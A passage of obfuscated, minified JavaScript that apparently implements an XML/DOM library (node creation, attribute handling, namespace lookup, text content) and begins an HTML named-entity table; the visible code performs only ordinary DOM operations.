_0x33bf71;}_0x4f1f9c=_0x4f1f9c[_0x31b4db(0xac3)]==_0xce9bfc?_0x4f1f9c[_0x31b4db(0x6fa)+_0x31b4db(0x12a5)]:_0x4f1f9c[_0x31b4db(0x29e)];}return null;},'lookupNamespaceURI':function(_0x166c17){const _0x347bbd=_0xe17290;for(var _0x43bf3b=this;_0x43bf3b;){var _0xd957ec=_0x43bf3b[_0x347bbd(0x95c)];if(_0xd957ec&&Object[_0x347bbd(0xbc4)][_0x347bbd(0xad5)+_0x347bbd(0xb16)][_0x347bbd(0x6f1)](_0xd957ec,_0x166c17))return _0xd957ec[_0x166c17];_0x43bf3b=_0x43bf3b[_0x347bbd(0xac3)]==_0xce9bfc?_0x43bf3b[_0x347bbd(0x6fa)+_0x347bbd(0x12a5)]:_0x43bf3b[_0x347bbd(0x29e)];}return null;},'isDefaultNamespace':function(_0x2058cd){const _0x2efec5=_0xe17290;return null==this[_0x2efec5(0x10b)+'ix'](_0x2058cd);}},_0x22450e(_0x36f808,_0x504e54),_0x22450e(_0x36f808,_0x504e54[_0xe17290(0xbc4)]),_0x11187c[_0xe17290(0xbc4)]={'nodeName':_0xe17290(0x1285),'nodeType':_0x5d5caf,'doctype':null,'documentElement':null,'_inc':0x1,'insertBefore':function(_0x5a03fe,_0x6825f){const _0xd04850=_0xe17290;if(_0x5a03fe[_0xd04850(0xac3)]==_0x21edd9){for(var _0x555e96=_0x5a03fe[_0xd04850(0xf2f)];_0x555e96;){var _0x427101=_0x555e96[_0xd04850(0x558)+'g'];this[_0xd04850(0x139c)+'re'](_0x555e96,_0x6825f),_0x555e96=_0x427101;}return _0x5a03fe;}return _0x3ef783(this,_0x5a03fe,_0x6825f),_0x16e1c5(_0x5a03fe,this),null===this[_0xd04850(0x1648)+_0xd04850(0x5e1)]&&_0x5a03fe[_0xd04850(0xac3)]===_0x5991ae&&(this[_0xd04850(0x1648)+_0xd04850(0x5e1)]=_0x5a03fe),_0x5a03fe;},'removeChild':function(_0x4722c0){const _0x5c40b6=_0xe17290;return this[_0x5c40b6(0x1648)+_0x5c40b6(0x5e1)]==_0x4722c0&&(this[_0x5c40b6(0x1648)+_0x5c40b6(0x5e1)]=null),_0x58cc24(this,_0x4722c0);},'replaceChild':function(_0x19c21a,_0x2274ca){const _0x34922d=_0xe17290;_0x3ef783(this,_0x19c21a,_0x2274ca,_0x4669e9),_0x16e1c5(_0x19c21a,this),_0x2274ca&&this[_0x34922d(0xc23)+'d'](_0x2274ca),_0xb55cdc(_0x19c21a)&&(this[_0x34922d(0x1648)+_0x34922d(0x5e1)]=_0x19c21a);},'importNode':function(_0x47a661,_0x1ab457){return _0x5a8197(this,_0x47a661,_0x1ab457);},'getElementById':function(_0x1d94ff){const _0x4de7a5=_0xe17290;var _0x656615=null;return _0x6e891(this[_0x4de7a5(0x1648)+_0x4de7a5(0x5e1)],function(_0x5e3d32){const _0x4afca5=_0x4de7a5;if(_0x5e3d32[_0x4afca5(0xac3)]==_0x5991ae&&_0x5e3d32[_0x4afca5(0x13cf)+'te']('id')==_0x1d94ff)return _0x656615=_0x5e3d32,!0x0;}),_0x656615;},'getElementsByClassName':function(_0x27f060){var _0x427719=_0x1db4f6(_0x27f060);return new _0x479a42(this,function(_0x35e117){const _0x4bcbca=_0x55f5;var _0x8ea5df=[];return _0x427719[_0x4bcbca(0xd67)]>0x0&&_0x6e891(_0x35e117[_0x4bcbca(0x1648)+_0x4bcbca(0x5e1)],function(_0xc25098){const _0xd0d6d0=_0x4bcbca;if(_0xc25098!==_0x35e117&&_0xc25098[_0xd0d6d0(0xac3)]===_0x5991ae){var _0x309749=_0xc25098[_0xd0d6d0(0x13cf)+'te'](_0xd0d6d0(0xaad));if(_0x309749){var _0x520c8e=_0x27f060===_0x309749;if(!_0x520c8e){var _0x3f05a1=_0x1db4f6(_0x309749);_0x520c8e=_0x427719[_0xd0d6d0(0x85a)]((_0x1c647a=_0x3f05a1,function(_0x45db36){const _0xea4f1a=_0xd0d6d0;return _0x1c647a&&-0x1!==_0x1c647a[_0xea4f1a(0x637)](_0x45db36);}));}_0x520c8e&&_0x8ea5df[_0xd0d6d0(0x28f)](_0xc25098);}}var _0x1c647a;}),_0x8ea5df;});},'createElement':function(_0x1903c1){const _0x2ebc18=_0xe17290;var _0x123a63=new _0x57949b();return _0x123a63[_0x2ebc18(0x6fa)+_0x2ebc18(0x12a5)]=this,_0x123a63[_0x2ebc18(0xeb6)]=_0x1903c1,_0x123a63[_0x2ebc18(0xa13)]=_0x1903c1,_0x123a63[_0x2ebc18(0x6e2)]=_0x1903c1,_0x123a63[_0x2ebc18(0x10bb)]=new _0x17cdf4(),(_0x123a63[_0x2ebc18(0x1454)]=new _0x2b5d24())[_0x2ebc18(0xc07)+_0x2ebc18(0x12a5)]=_0x123a63,_0x123a63;},'createDocumentFragment':function(){const _0x363080=_0xe17290;var _0x5d15ca=new _0x43be23();return _0x5d15ca[_0x363080(0x6fa)+_0x363080(0x12a5)]=this,_0x5d15ca[_0x363080(0x10bb)]=new _0x17cdf4(),_0x5d15ca;},'createTextNode':function(_0x253814){const _0x465826=_0xe17290;var _0x37aee1=new _0x1d1b08();return _0x37aee1[_0x465826(0x6fa)+_0x465826(0x12a5)]=this,_0x37aee1[_0x465826(0xfba)](_0x253814),_0x37aee1;},'createComment':function(_0x4e32ad){const _0xd7d851=_0xe17290;var _0x4d95ee=new _0x38bbc2();return _0x4d95ee[_0xd7d851(0x6fa)+_0xd7d851(0x12a5)]=this,_0x4d95ee[_0xd7d851(0xfba)](_0x4e32ad),_0x4d95ee;},'createCDATASection':function(_0x49b795){const _0xaeeac0=_0xe17290;var _0x4fb6bb=new _0x189cf9();return _0x4fb6bb[_0xaeeac0(0x6fa)+_0xaeeac0(0x12a5)]=this,_0x4fb6bb[_0xaeeac0(0xfba)](_0x49b795),_0x4fb6bb;},'createProcessingInstruction':function(_0x101e51,_0x55490a){const _0x482686=_0xe17290;var _0x4b5fec=new _0x250a18();return _0x4b5fec[_0x482686(0x6fa)+_0x482686(0x12a5)]=this,_0x4b5fec[_0x482686(0xa13)]=_0x4b5fec[_0x482686(0xeb6)]=_0x4b5fec[_0x482686(0x13b6)]=_0x101e51,_0x4b5fec[_0x482686(0x104b)]=_0x4b5fec[_0x482686(0xbcd)]=_0x55490a,_0x4b5fec;},'createAttribute':function(_0x39f2be){const _0x5e32d8=_0xe17290;var _0x510f88=new _0x179930();return _0x510f88[_0x5e32d8(0x6fa)+_0x5e32d8(0x12a5)]=this,_0x510f88[_0x5e32d8(0xc26)]=_0x39f2be,_0x510f88[_0x5e32d8(0xeb6)]=_0x39f2be,_0x510f88[_0x5e32d8(0x6e2)]=_0x39f2be,_0x510f88[_0x5e32d8(0xd70)]=!0x0,_0x510f88;},'createEntityReference':function(_0x361736){const _0x4b8867=_0xe17290;var _0x56d689=new _0x1d578d();return _0x56d689[_0x4b8867(0x6fa)+_0x4b8867(0x12a5)]=this,_0x56d689[_0x4b8867(0xeb6)]=_0x361736,_0x56d689;},'createElementNS':function(_0x3f15ca,_0x451a2e){const _0x2f30f4=_0xe17290;var _0x426a08=new _0x57949b(),_0x1f47b4=_0x451a2e[_0x2f30f4(0xaa7)](':'),_0x12d324=_0x426a08[_0x2f30f4(0x1454)]=new _0x2b5d24();return _0x426a08[_0x2f30f4(0x10bb)]=new _0x17cdf4(),_0x426a08[_0x2f30f4(0x6fa)+_0x2f30f4(0x12a5)]=this,_0x426a08[_0x2f30f4(0xeb6)]=_0x451a2e,_0x426a08[_0x2f30f4(0xa13)]=_0x451a2e,_0x426a08[_0x2f30f4(0x154f)+'RI']=_0x3f15ca,0x2==_0x1f47b4[_0x2f30f4(0xd67)]?(_0x426a08[_0x2f30f4(0x259)]=_0x1f47b4[0x0],_0x426a08[_0x2f30f4(0x6e2)]=_0x1f47b4[0x1]):_0x426a08[_0x2f30f4(0x6e2)]=_0x451a2e,_0x12d324[_0x2f30f4(0xc07)+_0x2f30f4(0x12a5)]=_0x426a08,_0x426a08;},'createAttributeNS':function(_0x3480ac,_0x33580f){const _0x5d421e=_0xe17290;var _0x4bca5d=new _0x179930(),_0x692aa9=_0x33580f[_0x5d421e(0xaa7)](':');return _0x4bca5d[_0x5d421e(0x6fa)+_0x5d421e(0x12a5)]=this,_0x4bca5d[_0x5d421e(0xeb6)]=_0x33580f,_0x4bca5d[_0x5d421e(0xc26)]=_0x33580f,_0x4bca5d[_0x5d421e(0x154f)+'RI']=_0x3480ac,_0x4bca5d[_0x5d421e(0xd70)]=!0x0,0x2==_0x692aa9[_0x5d421e(0xd67)]?(_0x4bca5d[_0x5d421e(0x259)]=_0x692aa9[0x0],_0x4bca5d[_0x5d421e(0x6e2)]=_0x692aa9[0x1]):_0x4bca5d[_0x5d421e(0x6e2)]=_0x33580f,_0x4bca5d;}},_0x52ee05(_0x11187c,_0x504e54),_0x57949b[_0xe17290(0xbc4)]={'nodeType':_0x5991ae,'hasAttribute':function(_0x333846){const _0x34cf72=_0xe17290;return null!=this[_0x34cf72(0x13cf)+_0x34cf72(0xfc)](_0x333846);},'getAttribute':function(_0x15e81f){const _0x4bb70f=_0xe17290;var _0x3d07b1=this[_0x4bb70f(0x13cf)+_0x4bb70f(0xfc)](_0x15e81f);return _0x3d07b1&&_0x3d07b1[_0x4bb70f(0x916)]||'';},'getAttributeNode':function(_0x11a3a3){const _0x214c10=_0xe17290;return this[_0x214c10(0x1454)][_0x214c10(0xfd8)+'em'](_0x11a3a3);},'setAttribute':function(_0x54239b,_0x349660){const _0x139baf=_0xe17290;var _0x14a82c=this[_0x139baf(0x6fa)+_0x139baf(0x12a5)][_0x139baf(0x109)+_0x139baf(0xb71)](_0x54239b);_0x14a82c[_0x139baf(0x916)]=_0x14a82c[_0x139baf(0x104b)]=''+_0x349660,this[_0x139baf(0x22d)+_0x139baf(0xfc)](_0x14a82c);},'removeAttribute':function(_0x771e1e){const _0xeda835=_0xe17290;var _0x2e1ac5=this[_0xeda835(0x13cf)+_0xeda835(0xfc)](_0x771e1e);_0x2e1ac5&&this[_0xeda835(0xd79)+_0xeda835(0x1a1)](_0x2e1ac5);},'appendChild':function(_0x4ccce3){const _0x2edb73=_0xe17290;return _0x4ccce3[_0x2edb73(0xac3)]===_0x21edd9?this[_0x2edb73(0x139c)+'re'](_0x4ccce3,null):function(_0x2979de,_0xb441f6){const _0x3bc968=_0x2edb73;return _0xb441f6[_0x3bc968(0x29e)]&&_0xb441f6[_0x3bc968(0x29e)][_0x3bc968(0xc23)+'d'](_0xb441f6),_0xb441f6[_0x3bc968(0x29e)]=_0x2979de,_0xb441f6[_0x3bc968(0x2fa)+_0x3bc968(0x134c)]=_0x2979de[_0x3bc968(0xd68)],_0xb441f6[_0x3bc968(0x558)+'g']=null,_0xb441f6[_0x3bc968(0x2fa)+_0x3bc968(0x134c)]?_0xb441f6[_0x3bc968(0x2fa)+_0x3bc968(0x134c)][_0x3bc968(0x558)+'g']=_0xb441f6:_0x2979de[_0x3bc968(0xf2f)]=_0xb441f6,_0x2979de[_0x3bc968(0xd68)]=_0xb441f6,_0x3ff1c7(_0x2979de[_0x3bc968(0x6fa)+_0x3bc968(0x12a5)],_0x2979de,_0xb441f6),_0x16e1c5(_0xb441f6,_0x2979de[_0x3bc968(0x6fa)+_0x3bc968(0x12a5)]||_0x2979de),_0xb441f6;}(this,_0x4ccce3);},'setAttributeNode':function(_0x39ab62){const _0x512367=_0xe17290;return this[_0x512367(0x1454)][_0x512367(0x410)+'em'](_0x39ab62);},'setAttributeNodeNS':function(_0x26f799){const _0x30edcb=_0xe17290;return this[_0x30edcb(0x1454)][_0x30edcb(0x410)+_0x30edcb(0x35c)](_0x26f799);},'removeAttributeNode':function(_0x196004){const _0x2409b6=_0xe17290;return this[_0x2409b6(0x1454)][_0x2409b6(0x312)+_0x2409b6(0x992)](_0x196004[_0x2409b6(0xeb6)]);},'removeAttributeNS':function(_0x3e894d,_0x3fced3){const _0xee81e1=_0xe17290;var _0x79a990=this[_0xee81e1(0x13cf)+_0xee81e1(0x1559)](_0x3e894d,_0x3fced3);_0x79a990&&this[_0xee81e1(0xd79)+_0xee81e1(0x1a1)](_0x79a990);},'hasAttributeNS':function(_0x5e99f2,_0x1ad80c){const _0x2835f3=_0xe17290;return null!=this[_0x2835f3(0x13cf)+_0x2835f3(0x1559)](_0x5e99f2,_0x1ad80c);},'getAttributeNS':function(_0x131897,_0x2064b4){const _0x900587=_0xe17290;var _0x5d2ccf=this[_0x900587(0x13cf)+_0x900587(0x1559)](_0x131897,_0x2064b4);return _0x5d2ccf&&_0x5d2ccf[_0x900587(0x916)]||'';},'setAttributeNS':function(_0x3e174a,_0x201cc1,_0x275a90){const _0x343997=_0xe17290;var _0x2f9226=this[_0x343997(0x6fa)+_0x343997(0x12a5)][_0x343997(0x109)+_0x343997(0x10d6)](_0x3e174a,_0x201cc1);_0x2f9226[_0x343997(0x916)]=_0x2f9226[_0x343997(0x104b)]=''+_0x275a90,this[_0x343997(0x22d)+_0x343997(0xfc)](_0x2f9226);},'getAttributeNodeNS':function(_0x291842,_0x168355){const _0x5ad594=_0xe17290;return this[_0x5ad594(0x1454)][_0x5ad594(0xfd8)+_0x5ad594(0x35c)](_0x291842,_0x168355);},'getElementsByTagName':function(_0x264bda){return new _0x479a42(this,function(_0x3f0b9a){var _0x3227bd=[];return _0x6e891(_0x3f0b9a,function(_0x48c68c){const _0x1ac3c4=_0x55f5;_0x48c68c===_0x3f0b9a||_0x48c68c[_0x1ac3c4(0xac3)]!=_0x5991ae||'*'!==_0x264bda&&_0x48c68c[_0x1ac3c4(0xa13)]!=_0x264bda||_0x3227bd[_0x1ac3c4(0x28f)](_0x48c68c);}),_0x3227bd;});},'getElementsByTagNameNS':function(_0x56c358,_0x51f5f6){return new _0x479a42(this,function(_0x18ad32){var _0x3ce411=[];return _0x6e891(_0x18ad32,function(_0x295902){const _0x2756a7=_0x55f5;_0x295902===_0x18ad32||_0x295902[_0x2756a7(0xac3)]!==_0x5991ae||'*'!==_0x56c358&&_0x295902[_0x2756a7(0x154f)+'RI']!==_0x56c358||'*'!==_0x51f5f6&&_0x295902[_0x2756a7(0x6e2)]!=_0x51f5f6||_0x3ce411[_0x2756a7(0x28f)](_0x295902);}),_0x3ce411;});}},_0x11187c[_0xe17290(0xbc4)][_0xe17290(0x138c)+_0xe17290(0xc0e)]=_0x57949b[_0xe17290(0xbc4)][_0xe17290(0x138c)+_0xe17290(0xc0e)],_0x11187c[_0xe17290(0xbc4)][_0xe17290(0x138c)+_0xe17290(0xc0e)+'NS']=_0x57949b[_0xe17290(0xbc4)][_0xe17290(0x138c)+_0xe17290(0xc0e)+'NS'],_0x52ee05(_0x57949b,_0x504e54),_0x179930[_0xe17290(0xbc4)][_0xe17290(0xac3)]=_0xce9bfc,_0x52ee05(_0x179930,_0x504e54),_0x3d9f3a[_0xe17290(0xbc4)]={'data':'','substringData':function(_0x1d6572,_0x4dda64){const _0x89374f=_0xe17290;return this[_0x89374f(0xbcd)][_0x89374f(0x12a7)](_0x1d6572,_0x1d6572+_0x4dda64);},'appendData':function(_0x2f5884){const _0x5ca592=_0xe17290;_0x2f5884=this[_0x5ca592(0xbcd)]+_0x2f5884,this[_0x5ca592(0x104b)]=this[_0x5ca592(0xbcd)]=_0x2f5884,this[_0x5ca592(0xd67)]=_0x2f5884[_0x5ca592(0xd67)];},'insertData':function(_0x33aec1,_0x4129b8){const _0x16d542=_0xe17290;this[_0x16d542(0x145a)+'a'](_0x33aec1,0x0,_0x4129b8);},'appendChild':function(_0x318eff){throw new Error(_0x36178f[_0x49ddd3]);},'deleteData':function(_0x3971f5,_0x22c5a8){const _0x5abed1=_0xe17290;this[_0x5abed1(0x145a)+'a'](_0x3971f5,_0x22c5a8,'');},'replaceData':function(_0x3280bd,_0x2185a3,_0x449f7a){const _0x490d86=_0xe17290;_0x449f7a=this[_0x490d86(0xbcd)][_0x490d86(0x12a7)](0x0,_0x3280bd)+_0x449f7a+this[_0x490d86(0xbcd)][_0x490d86(0x12a7)](_0x3280bd+_0x2185a3),this[_0x490d86(0x104b)]=this[_0x490d86(0xbcd)]=_0x449f7a,this[_0x490d86(0xd67)]=_0x449f7a[_0x490d86(0xd67)];}},_0x52ee05(_0x3d9f3a,_0x504e54),_0x1d1b08[_0xe17290(0xbc4)]={'nodeName':_0xe17290(0x106e),'nodeType':_0x237a20,'splitText':function(_0x1ea87c){const _0x458eaa=_0xe17290;var _0x12c985=this[_0x458eaa(0xbcd)],_0x30b3c6=_0x12c985[_0x458eaa(0x12a7)](_0x1ea87c);_0x12c985=_0x12c985[_0x458eaa(0x12a7)](0x0,_0x1ea87c),this[_0x458eaa(0xbcd)]=this[_0x458eaa(0x104b)]=_0x12c985,this[_0x458eaa(0xd67)]=_0x12c985[_0x458eaa(0xd67)];var _0x293dfe=this[_0x458eaa(0x6fa)+_0x458eaa(0x12a5)][_0x458eaa(0x277)+_0x458eaa(0xfac)](_0x30b3c6);return this[_0x458eaa(0x29e)]&&this[_0x458eaa(0x29e)][_0x458eaa(0x139c)+'re'](_0x293dfe,this[_0x458eaa(0x558)+'g']),_0x293dfe;}},_0x52ee05(_0x1d1b08,_0x3d9f3a),_0x38bbc2[_0xe17290(0xbc4)]=_0x2749c3,_0x52ee05(_0x38bbc2,_0x3d9f3a),_0x189cf9[_0xe17290(0xbc4)]=_0x53ff46,_0x52ee05(_0x189cf9,_0x3d9f3a),_0x37b8f2[_0xe17290(0xbc4)][_0xe17290(0xac3)]=_0x114337,_0x52ee05(_0x37b8f2,_0x504e54),_0x130202[_0xe17290(0xbc4)][_0xe17290(0xac3)]=_0x121138,_0x52ee05(_0x130202,_0x504e54),_0x391cf6[_0xe17290(0xbc4)][_0xe17290(0xac3)]=_0x38cf05,_0x52ee05(_0x391cf6,_0x504e54),_0x1d578d[_0xe17290(0xbc4)][_0xe17290(0xac3)]=_0x3f544e,_0x52ee05(_0x1d578d,_0x504e54),_0x43be23[_0xe17290(0xbc4)][_0xe17290(0xeb6)]=_0xe17290(0xb1a)+_0xe17290(0x60e),_0x43be23[_0xe17290(0xbc4)][_0xe17290(0xac3)]=_0x21edd9,_0x52ee05(_0x43be23,_0x504e54),_0x250a18[_0xe17290(0xbc4)][_0xe17290(0xac3)]=_0x44c88f,_0x52ee05(_0x250a18,_0x504e54),_0x361d37[_0xe17290(0xbc4)][_0xe17290(0x28a)+_0xe17290(0xa2e)]=function(_0x4db1ec,_0x27df40,_0x2b3d92){const _0x327139=_0xe17290;return _0x5bce27[_0x327139(0x6f1)](_0x4db1ec,_0x27df40,_0x2b3d92);},_0x504e54[_0xe17290(0xbc4)][_0xe17290(0x583)]=_0x5bce27);try{if(Object[_0xe17290(0x1176)+_0xe17290(0xb16)]){function _0x4a14b8(_0x317acc){const _0x561cfc=_0xe17290;switch(_0x317acc[_0x561cfc(0xac3)]){case _0x5991ae:case _0x21edd9:var _0xca5cbc=[];for(_0x317acc=_0x317acc[_0x561cfc(0xf2f)];_0x317acc;)0x7!==_0x317acc[_0x561cfc(0xac3)]&&0x8!==_0x317acc[_0x561cfc(0xac3)]&&_0xca5cbc[_0x561cfc(0x28f)](_0x4a14b8(_0x317acc)),_0x317acc=_0x317acc[_0x561cfc(0x558)+'g'];return _0xca5cbc[_0x561cfc(0x1569)]('');default:return _0x317acc[_0x561cfc(0x104b)];}}Object[_0xe17290(0x1176)+_0xe17290(0xb16)](_0x479a42[_0xe17290(0xbc4)],_0xe17290(0xd67),{'get':function(){const _0x2ee5e5=_0xe17290;return _0x1d26bd(this),this[_0x2ee5e5(0x104f)];}}),Object[_0xe17290(0x1176)+_0xe17290(0xb16)](_0x504e54[_0xe17290(0xbc4)],_0xe17290(0xfe0)+'t',{'get':function(){return _0x4a14b8(this);},'set':function(_0x3824f4){const _0x44291a=_0xe17290;switch(this[_0x44291a(0xac3)]){case _0x5991ae:case _0x21edd9:for(;this[_0x44291a(0xf2f)];)this[_0x44291a(0xc23)+'d'](this[_0x44291a(0xf2f)]);(_0x3824f4||String(_0x3824f4))&&this[_0x44291a(0x158e)+'d'](this[_0x44291a(0x6fa)+_0x44291a(0x12a5)][_0x44291a(0x277)+_0x44291a(0xfac)](_0x3824f4));break;default:this[_0x44291a(0xbcd)]=_0x3824f4,this[_0x44291a(0x916)]=_0x3824f4,this[_0x44291a(0x104b)]=_0x3824f4;}}}),_0x54402f=function(_0x3bdaa6,_0x46f9df,_0x4549b5){_0x3bdaa6['$$'+_0x46f9df]=_0x4549b5;};}}catch(_0x39c304){}return _0x56d67f[_0xe17290(0xc38)+'pe']=_0x37b8f2,_0x56d67f[_0xe17290(0x137e)+'on']=_0x477044,_0x56d67f[_0xe17290(0x10f0)+_0xe17290(0x12d7)]=_0x5ef74d,_0x56d67f[_0xe17290(0x42e)]=_0x57949b,_0x56d67f[_0xe17290(0xfac)]=_0x504e54,_0x56d67f[_0xe17290(0x19b)]=_0x17cdf4,_0x56d67f[_0xe17290(0xb8e)+_0xe17290(0x3b4)]=_0x361d37,_0x56d67f;}var _0xbe4f36,_0x5a9025={},_0x4d94ba={};function _0x98a326(){const _0xc30c96=_0x5639ec,_0x1c207b={};_0x1c207b[_0xc30c96(0x784)]='&',_0x1c207b[_0xc30c96(0xb6d)]='\x27',_0x1c207b['gt']='>',_0x1c207b['lt']='<',_0x1c207b[_0xc30c96(0xdf9)]='\x22';const _0x311e10={};_0x311e10[_0xc30c96(0x2f2)]='Á',_0x311e10[_0xc30c96(0x13b)]='á',_0x311e10[_0xc30c96(0xe8)]='Ă',_0x311e10[_0xc30c96(0x148b)]='ă',_0x311e10['ac']='∾',_0x311e10[_0xc30c96(0x847)]='∿',_0x311e10[_0xc30c96(0x1450)]='∾̳',_0x311e10[_0xc30c96(0xe9d)]='Â',_0x311e10[_0xc30c96(0x122d)]='â',_0x311e10[_0xc30c96(0x685)]='´',_0x311e10[_0xc30c96(0xc8b)]='А',_0x311e10[_0xc30c96(0x1447)]='а',_0x311e10[_0xc30c96(0x1621)]='Æ',_0x311e10[_0xc30c96(0x12b1)]='æ',_0x311e10['af']='⁡',_0x311e10[_0xc30c96(0x12ea)]='𝔄',_0x311e10[_0xc30c96(0x676)]='𝔞',_0x311e10[_0xc30c96(0xcaa)]='À',_0x311e10[_0xc30c96(0x14c1)]='à',_0x311e10[_0xc30c96(0xd89)]='ℵ',_0x311e10[_0xc30c96(0xd46)]='ℵ',_0x311e10[_0xc30c96(0x1c4)]='Α',_0x311e10[_0xc30c96(0x6f6)]='α',_0x311e10[_0xc30c96(0x592)]='Ā',_0x311e10[_0xc30c96(0x12f0)]='ā',_0x311e10[_0xc30c96(0x2f6)]='⨿',_0x311e10[_0xc30c96(0x10ab)]='&',_0x311e10[_0xc30c96(0x784)]='&',_0x311e10[_0xc30c96(0x93e)]='⩓',_0x311e10[_0xc30c96(0x56a)]='∧',_0x311e10[_0xc30c96(0xca0)]='⩕',_0x311e10[_0xc30c96(0x258)]='⩜',_0x311e10[_0xc30c96(0x133b)]='⩘',_0x311e10[_0xc30c96(0xf64)]='⩚',_0x311e10[_0xc30c96(0x42f)]='∠',_0x311e10[_0xc30c96(0x297)]='⦤',_0x311e10[_0xc30c96(0x8d4)]='∠',_0x311e10[_0xc30c96(0x718)]='∡',_0x311e10[_0xc30c96(0xab6)]='⦨',_0x311e10[_0xc30c96(0xbd4)]='⦩',_0x311e10[_0xc30c96(0xcd9)]='⦪',_0x311e10[_0xc30c96(0xa21)]='⦫',_0x311e10[_0xc30c96(0xf40)]='⦬',_0x311e10[_0xc30c96(0xbe4)]='⦭',_0x311e10[_0xc30c96(0x44e)]='⦮',_0x311e10[_0xc30c96(0x1414)]='⦯',_0x311e10[_0xc30c96(0x794)]='∟',_0x311e10[_0xc30c96(0x870)]='⊾',_0x311e10[_0xc30c96(0xb08)]='⦝',_0x311e10[_0xc30c96(0xbf9)]='∢',_0x311e10[_0xc30c96(0xc5b)]='Å',_0x311e10[_0xc30c96(0xfb0)]='⍼',_0x311e10[_0xc30c96(0x14cb)]='Ą',_0x311e10[_0xc30c96(0x618)]='ą',_0x311e10[_0xc30c96(0x3c2)]='𝔸',_0x311e10[_0xc30c96(0x997)]='𝕒',_0x311e10['ap']='≈',_0x311e10[_0xc30c96(0x56b)]='⩯',_0x311e10[_0xc30c96(0x141b)]='⩰',_0x311e10[_0xc30c96(0x244)]='≊',_0x311e10[_0xc30c96(0x179)]='≋',_0x311e10[_0xc30c96(0xb6d)]='\x27',_0x311e10[_0xc30c96(0x1cf)+_0xc30c96(0x1472)]='⁡',_0x311e10[_0xc30c96(0xfaf)]='≈',_0x311e10[_0xc30c96(0x164a)]='≊',_0x311e10[_0xc30c96(0x1522)]='Å',_0x311e10[_0xc30c96(0x24b)]='å',_0x311e10[_0xc30c96(0x115d)]='𝒜',_0x311e10[_0xc30c96(0x590)]='𝒶',_0x311e10[_0xc30c96(0x2ac)]='≔',_0x311e10[_0xc30c96(0x744)]='*',_0x311e10[_0xc30c96(0x7e3)]='≈',_0x311e10[_0xc30c96(0x247)]='≍',_0x311e10[_0xc30c96(0x4b0)]='Ã',_0x311e10[_0xc30c96(0x1295)]='ã',_0x311e10[_0xc30c96(0x481)]='Ä',_0x311e10[_0xc30c96(0x990)]='ä',_0x311e10[_0xc30c96(0x1622)]='∳',_0x311e10[_0xc30c96(0x164f)]='⨑',_0x311e10[_0xc30c96(0x42b)]='≌',_0x311e10[_0xc30c96(0x969)+'n']='϶',_0x311e10[_0xc30c96(0x560)]='‵',_0x311e10[_0xc30c96(0x4c6)]='∽',_0x311e10[_0xc30c96(0xf3c)]='⋍',_0x311e10[_0xc30c96(0x795)]='∖',_0x311e10[_0xc30c96(0x105c)]='⫧',_0x311e10[_0xc30c96(0x3ad)]='⊽',_0x311e10[_0xc30c96(0xf04)]='⌆',_0x311e10[_0xc30c96(0x1664)]='⌅',_0x311e10[_0xc30c96(0x5f8)]='⌅',_0x311e10[_0xc30c96(0x142d)]='⎵',_0x311e10[_0xc30c96(0xde3)]='⎶',_0x311e10[_0xc30c96(0x3ea)]='≌',_0x311e10[_0xc30c96(0x14ab)]='Б',_0x311e10[_0xc30c96(0xdcc)]='б',_0x311e10[_0xc30c96(0xaac)]='„',_0x311e10[_0xc30c96(0xdbf)]='∵',_0x311e10[_0xc30c96(0x9c7)]='∵',_0x311e10[_0xc30c96(0x14e2)]='∵',_0x311e10[_0xc30c96(0x9b5)]='⦰',_0x311e10[_0xc30c96(0xa07)]='϶',_0x311e10[_0xc30c96(0xa24)]='ℬ',_0x311e10[_0xc30c96(0x13f7)]='ℬ',_0x311e10[_0xc30c96(0x523)]='Β',_0x311e10[_0xc30c96(0x100)]='β',_0x311e10[_0xc30c96(0x6ae)]='ℶ',_0x311e10[_0xc30c96(0x1001)]='≬',_0x311e10[_0xc30c96(0x1503)]='𝔅',_0x311e10[_0xc30c96(0x556)]='𝔟',_0x311e10[_0xc30c96(0xc1d)]='⋂',_0x311e10[_0xc30c96(0xad9)]='◯',_0x311e10[_0xc30c96(0x927)]='⋃',_0x311e10[_0xc30c96(0xbce)]='⨀',_0x311e10[_0xc30c96(0x9ed)]='⨁',_0x311e10[_0xc30c96(0xd25)]='⨂',_0x311e10[_0xc30c96(0x1272)]='⨆',_0x311e10[_0xc30c96(0x1055)]='★',_0x311e10[_0xc30c96(0x15a9)+_0xc30c96(0xe91)]='▽',_0x311e10[_0xc30c96(0x15a9)+_0xc30c96(0x141a)]='△',_0x311e10[_0xc30c96(0xd63)]='⨄',_0x311e10[_0xc30c96(0xb01)]='⋁',_0x311e10[_0xc30c96(0x580)]='⋀',_0x311e10[_0xc30c96(0x76b)]='⤍',_0x311e10[_0xc30c96(0x13d5)+'ge']='⧫',_0x311e10[_0xc30c96(0x1438)+'e']='▪',_0x311e10[_0xc30c96(0x166)+_0xc30c96(0x44b)]='▴',_0x311e10[_0xc30c96(0x166)+_0xc30c96(0x12da)]='▾',_0x311e10[_0xc30c96(0x166)+_0xc30c96(0xa2c)]='◂',_0x311e10[_0xc30c96(0x166)+_0xc30c96(0x1037)]='▸',_0x311e10[_0xc30c96(0x2a4)]='␣',_0x311e10[_0xc30c96(0x1539)]='▒',_0x311e10[_0xc30c96(0x1136)]='░',_0x311e10[_0xc30c96(0x9e8)]='▓',_0x311e10[_0xc30c96(0x579)]='█',_0x311e10[_0xc30c96(0x1230)]='=⃥',_0x311e10[_0xc30c96(0x100c)]='≡⃥',_0x311e10[_0xc30c96(0x1581)]='⫭',_0x311e10[_0xc30c96(0xe85)]='⌐',_0x311e10[_0xc30c96(0x13b7)]='𝔹',_0x311e10[_0xc30c96(0x1590)]='𝕓',_0x311e10[_0xc30c96(0x254)]='⊥',_0x311e10[_0xc30c96(0xe46)]='⊥',_0x311e10[_0xc30c96(0x5bd)]='⋈',_0x311e10[_0xc30c96(0x1426)]='⧉',_0x311e10[_0xc30c96(0x851)]='╗',_0x311e10[_0xc30c96(0xa54)]='╖',_0x311e10[_0xc30c96(0x160d)]='╕',_0x311e10[_0xc30c96(0x6ff)]='┐',_0x311e10[_0xc30c96(0xe48)]='╔',_0x311e10[_0xc30c96(0x14a4)]='╓',_0x311e10[_0xc30c96(0xc6a)]='╒',_0x311e10[_0xc30c96(0x1558)]='┌',_0x311e10[_0xc30c96(0xefc)]='═',_0x311e10[_0xc30c96(0x1632)]='─',_0x311e10[_0xc30c96(0xb5f)]='╦',_0x311e10[_0xc30c96(0xc82)]='╤',_0x311e10[_0xc30c96(0xb1b)]='╥',_0x311e10[_0xc30c96(0x69e)]='┬',_0x311e10[_0xc30c96(0xa72)]='╩',_0x311e10[_0xc30c96(0x134d)]='╧',_0x311e10[_0xc30c